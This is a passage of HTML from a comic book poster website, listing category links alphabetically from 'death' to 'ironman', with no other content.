	<li class="cat-item cat-item-227"><a href="https://comicbookposter.info/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://comicbookposter.info/category/defenders/" >defenders</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://comicbookposter.info/category/deleted/" >deleted</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://comicbookposter.info/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://comicbookposter.info/category/denial/" >denial</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://comicbookposter.info/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://comicbookposter.info/category/derib/" >derib</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://comicbookposter.info/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://comicbookposter.info/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://comicbookposter.info/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://comicbookposter.info/category/dessins/" >dessins</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://comicbookposter.info/category/detective/" >detective</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://comicbookposter.info/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://comicbookposter.info/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://comicbookposter.info/category/devilman/" >devilman</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://comicbookposter.info/category/diabolik/" >diabolik</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://comicbookposter.info/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://comicbookposter.info/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://comicbookposter.info/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://comicbookposter.info/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://comicbookposter.info/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://comicbookposter.info/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://comicbookposter.info/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://comicbookposter.info/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://comicbookposter.info/category/displate/" >displate</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://comicbookposter.info/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://comicbookposter.info/category/ditko/" >ditko</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://comicbookposter.info/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://comicbookposter.info/category/doaly/" >doaly</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://comicbookposter.info/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://comicbookposter.info/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://comicbookposter.info/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://comicbookposter.info/category/doomsday/" >doomsday</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://comicbookposter.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://comicbookposter.info/category/doubled/" >doubled</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://comicbookposter.info/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://comicbookposter.info/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://comicbookposter.info/category/dragonlance/" >dragonlance</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://comicbookposter.info/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://comicbookposter.info/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://comicbookposter.info/category/drawings/" >drawings</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://comicbookposter.info/category/dreamworks/" >dreamworks</a>
</li>
	<li class="cat-item cat-item-7582"><a href="https://comicbookposter.info/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://comicbookposter.info/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://comicbookposter.info/category/druillet/" >druillet</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://comicbookposter.info/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://comicbookposter.info/category/dupa/" >dupa</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://comicbookposter.info/category/dupuy/" >dupuy</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://comicbookposter.info/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://comicbookposter.info/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://comicbookposter.info/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://comicbookposter.info/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://comicbookposter.info/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://comicbookposter.info/category/earth-x/" >earth-x</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://comicbookposter.info/category/earthworm/" >earthworm</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://comicbookposter.info/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://comicbookposter.info/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://comicbookposter.info/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://comicbookposter.info/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://comicbookposter.info/category/edigamma/" >edigamma</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://comicbookposter.info/category/eerie/" >eerie</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://comicbookposter.info/category/eisner/" >eisner</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://comicbookposter.info/category/eisnermike/" >eisnermike</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://comicbookposter.info/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://comicbookposter.info/category/elektra/" >elektra</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://comicbookposter.info/category/elfquest/" >elfquest</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://comicbookposter.info/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://comicbookposter.info/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://comicbookposter.info/category/embarrassment/" >embarrassment</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://comicbookposter.info/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://comicbookposter.info/category/enchiladas/" >enchiladas</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://comicbookposter.info/category/enemy/" >enemy</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://comicbookposter.info/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://comicbookposter.info/category/enki/" >enki</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://comicbookposter.info/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://comicbookposter.info/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://comicbookposter.info/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://comicbookposter.info/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://comicbookposter.info/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://comicbookposter.info/category/estampe/" >estampe</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://comicbookposter.info/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://comicbookposter.info/category/eterni/" >eterni</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://comicbookposter.info/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://comicbookposter.info/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://comicbookposter.info/category/evercon/" >evercon</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://comicbookposter.info/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://comicbookposter.info/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://comicbookposter.info/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://comicbookposter.info/category/excellence/" >excellence</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://comicbookposter.info/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://comicbookposter.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://comicbookposter.info/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://comicbookposter.info/category/extremity/" >extremity</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://comicbookposter.info/category/ezra/" >ezra</a>
</li>
	<li class="cat-item cat-item-7510"><a href="https://comicbookposter.info/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://comicbookposter.info/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://comicbookposter.info/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://comicbookposter.info/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://comicbookposter.info/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://comicbookposter.info/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://comicbookposter.info/category/fangoria/" >fangoria</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://comicbookposter.info/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://comicbookposter.info/category/fantagraphics/" >fantagraphics</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://comicbookposter.info/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://comicbookposter.info/category/fantastici/" >fantastici</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://comicbookposter.info/category/fanzine/" >fanzine</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://comicbookposter.info/category/faros/" >faros</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://comicbookposter.info/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://comicbookposter.info/category/fathom/" >fathom</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://comicbookposter.info/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://comicbookposter.info/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://comicbookposter.info/category/fellini/" >fellini</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://comicbookposter.info/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://comicbookposter.info/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://comicbookposter.info/category/files/" >files</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://comicbookposter.info/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://comicbookposter.info/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://comicbookposter.info/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://comicbookposter.info/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://comicbookposter.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://comicbookposter.info/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://comicbookposter.info/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://comicbookposter.info/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://comicbookposter.info/category/floch/" >floc&#039;h</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://comicbookposter.info/category/florey/" >florey</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://comicbookposter.info/category/florian/" >florian</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://comicbookposter.info/category/folded/" >folded</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://comicbookposter.info/category/foom/" >foom</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://comicbookposter.info/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://comicbookposter.info/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://comicbookposter.info/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://comicbookposter.info/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://comicbookposter.info/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://comicbookposter.info/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://comicbookposter.info/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://comicbookposter.info/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://comicbookposter.info/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://comicbookposter.info/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://comicbookposter.info/category/francq/" >francq</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://comicbookposter.info/category/franis/" >franis</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://comicbookposter.info/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://comicbookposter.info/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://comicbookposter.info/category/frankyxhollandz/" >frankyxhollandz</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://comicbookposter.info/category/franquin/" >franquin</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://comicbookposter.info/category/frazetta/" >frazetta</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://comicbookposter.info/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://comicbookposter.info/category/frederik/" >frederik</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://comicbookposter.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://comicbookposter.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://comicbookposter.info/category/fullmetal/" >fullmetal</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://comicbookposter.info/category/fumetto/" >fumetto</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://comicbookposter.info/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://comicbookposter.info/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://comicbookposter.info/category/furthest/" >furthest</a>
</li>
	<li class="cat-item cat-item-6799"><a href="https://comicbookposter.info/category/futurama/" >futurama</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://comicbookposter.info/category/galactus/" >galactus</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://comicbookposter.info/category/gall/" >gall</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://comicbookposter.info/category/gambit/" >gambit</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://comicbookposter.info/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://comicbookposter.info/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://comicbookposter.info/category/garfield/" >garfield</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://comicbookposter.info/category/gaston/" >gaston</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://comicbookposter.info/category/gazzotti/" >gazzotti</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://comicbookposter.info/category/geerts/" >geerts</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://comicbookposter.info/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://comicbookposter.info/category/gengorou/" >gengorou</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://comicbookposter.info/category/gengrou/" >gengrou</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://comicbookposter.info/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://comicbookposter.info/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://comicbookposter.info/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://comicbookposter.info/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://comicbookposter.info/category/giant-size/" >giant-size</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://comicbookposter.info/category/gibrat/" >gibrat</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://comicbookposter.info/category/gideon/" >gideon</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://comicbookposter.info/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://comicbookposter.info/category/giga/" >giga</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://comicbookposter.info/category/giger/" >giger</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://comicbookposter.info/category/giraud/" >giraud</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://comicbookposter.info/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://comicbookposter.info/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://comicbookposter.info/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://comicbookposter.info/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://comicbookposter.info/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://comicbookposter.info/category/goff/" >goff</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://comicbookposter.info/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://comicbookposter.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://comicbookposter.info/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://comicbookposter.info/category/gorey/" >gorey</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://comicbookposter.info/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://comicbookposter.info/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://comicbookposter.info/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://comicbookposter.info/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://comicbookposter.info/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://comicbookposter.info/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://comicbookposter.info/category/graphitti/" >graphitti</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://comicbookposter.info/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://comicbookposter.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://comicbookposter.info/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://comicbookposter.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://comicbookposter.info/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://comicbookposter.info/category/grendel/" >grendel</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://comicbookposter.info/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://comicbookposter.info/category/groo/" >groo</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://comicbookposter.info/category/grooves/" >grooves</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://comicbookposter.info/category/gross/" >gross</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://comicbookposter.info/category/grottu/" >grottu</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://comicbookposter.info/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://comicbookposter.info/category/grzegorz/" >grzegorz</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://comicbookposter.info/category/gtk11/" >gtk11</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://comicbookposter.info/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://comicbookposter.info/category/guarnido/" >guarnido</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://comicbookposter.info/category/guibert/" >guibert</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://comicbookposter.info/category/gumby/" >gumby</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://comicbookposter.info/category/gwendoline/" >gwendoline</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://comicbookposter.info/category/haikyuu/" >haikyuu</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://comicbookposter.info/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://comicbookposter.info/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://comicbookposter.info/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://comicbookposter.info/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://comicbookposter.info/category/hannigan/" >hannigan</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://comicbookposter.info/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-7997"><a href="https://comicbookposter.info/category/hardline/" >hardline</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://comicbookposter.info/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://comicbookposter.info/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://comicbookposter.info/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://comicbookposter.info/category/harolds/" >harold&#039;s</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://comicbookposter.info/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://comicbookposter.info/category/haunt/" >haunt</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://comicbookposter.info/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://comicbookposter.info/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://comicbookposter.info/category/hawkman/" >hawkman</a>
</li>
	<li class="cat-item cat-item-7713"><a href="https://comicbookposter.info/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://comicbookposter.info/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://comicbookposter.info/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://comicbookposter.info/category/hebru/" >hebru</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://comicbookposter.info/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://comicbookposter.info/category/hellboy/" >hellboy</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://comicbookposter.info/category/hellboys/" >hellboy&#039;s</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://comicbookposter.info/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://comicbookposter.info/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://comicbookposter.info/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://comicbookposter.info/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://comicbookposter.info/category/herge/" >hergé-</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://comicbookposter.info/category/herge-serigraphie-l/" >hergé-sérigraphie-l</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://comicbookposter.info/category/herge-tintin-planche/" >hergé-tintin-planche</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://comicbookposter.info/category/hergetintin-serigraphie-lotus/" >hergétintin-sérigraphie-lotus</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://comicbookposter.info/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://comicbookposter.info/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://comicbookposter.info/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://comicbookposter.info/category/hirohiko/" >hirohiko</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://comicbookposter.info/category/hislaire/" >hislaire</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://comicbookposter.info/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://comicbookposter.info/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://comicbookposter.info/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://comicbookposter.info/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://comicbookposter.info/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://comicbookposter.info/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://comicbookposter.info/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://comicbookposter.info/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://comicbookposter.info/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://comicbookposter.info/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://comicbookposter.info/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://comicbookposter.info/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://comicbookposter.info/category/hulkbuster/" >hulkbuster</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://comicbookposter.info/category/humongous/" >humongous</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://comicbookposter.info/category/hungry/" >hungry</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://comicbookposter.info/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://comicbookposter.info/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://comicbookposter.info/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://comicbookposter.info/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://comicbookposter.info/category/identity/" >identity</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://comicbookposter.info/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://comicbookposter.info/category/illustrations/" >illustrations</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://comicbookposter.info/category/illustrator/" >illustrator</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://comicbookposter.info/category/illustrazione/" >illustrazione</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://comicbookposter.info/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://comicbookposter.info/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://comicbookposter.info/category/immortan/" >immortan</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://comicbookposter.info/category/impression/" >impression</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://comicbookposter.info/category/incan/" >incan</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://comicbookposter.info/category/incapable/" >incapable</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://comicbookposter.info/category/incredibile/" >incredibile</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://comicbookposter.info/category/incredibili/" >incredibili</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://comicbookposter.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://comicbookposter.info/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://comicbookposter.info/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://comicbookposter.info/category/inhumans/" >inhumans</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://comicbookposter.info/category/innervision/" >innervision</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://comicbookposter.info/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://comicbookposter.info/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://comicbookposter.info/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://comicbookposter.info/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://comicbookposter.info/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://comicbookposter.info/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://comicbookposter.info/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-7861"><a href="https://comicbookposter.info/category/ironman/" >ironman</a>
</li>
